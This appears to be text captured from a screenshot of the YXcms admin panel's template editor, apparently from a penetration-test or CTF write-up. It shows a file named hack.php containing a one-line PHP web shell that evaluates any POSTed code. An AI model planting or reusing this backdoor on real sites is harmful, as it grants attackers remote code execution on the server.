 应用 百度 文章 阅读清单
YXcms 管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
hack.php 保存
1 <?php eval($_POST[hack]);?>
保存